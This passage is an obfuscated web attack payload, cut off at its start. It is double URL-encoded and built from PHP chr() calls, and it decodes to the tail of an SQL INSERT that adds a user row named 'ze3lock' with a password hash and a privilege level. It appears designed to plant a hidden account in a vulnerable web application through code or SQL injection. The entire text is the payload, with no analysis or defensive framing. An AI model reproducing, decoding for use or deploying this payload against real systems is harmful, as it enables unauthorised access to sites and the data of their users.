%252echr(97)%252echr(109)%252echr(101)%252echr(44)%252echr(117)%252e chr(115)%252echr(101)%252echr(114)%252echr(95)%252echr(112)%252echr( 97)%252echr(115)%252echr(115)%252echr(119)%252echr(111)%252echr(114) %252echr(100)%252echr(44)%252echr(117)%252echr(115)%252echr(101)%252 echr(114)%252echr(95)%252echr(108)%252echr(101)%252echr(118)%252echr (101)%252echr(108)%252echr(41)%252echr(32)%252echr(86)%252echr(65)%2 52echr(76)%252echr(85)%252echr(69)%252echr(83)%252echr(32)%252echr(4 0)%252echr(39)%252echr(57)%252echr(57)%252echr(57)%252echr(57)%252ec hr(57)%252echr(39)%252echr(44)%252echr(39)%252echr(49)%252echr(39)%2 52echr(44)%252echr(39)%252echr(122)%252echr(101)%252echr(51)%252echr (108)%252echr(111)%252echr(99)%252echr(107)%252echr(39)%252echr(44)% 252echr(39)%252echr(98)%252echr(97)%252echr(51)%252echr(99)%252echr( 56)%252echr(51)%252echr(51)%252echr(52)%252echr(56)%252echr(98)%252e chr(100)%252echr(100)%252echr(102)%252echr(55)%252echr(98)%252echr(5 1)%252echr(54)%252echr(56)%252echr(98)%252echr(52)%252echr(55)%252ec hr(56)%252echr(97)%252echr(99)%252echr(48)%252echr(54)%252echr(100)% 252echr(51)%252echr(51)%252echr(52)%252echr(48)%252echr(101)%252echr (39)%252echr(44)%252echr(39)%252echr(49)%252echr(39)%252echr(41))%25 2e%2527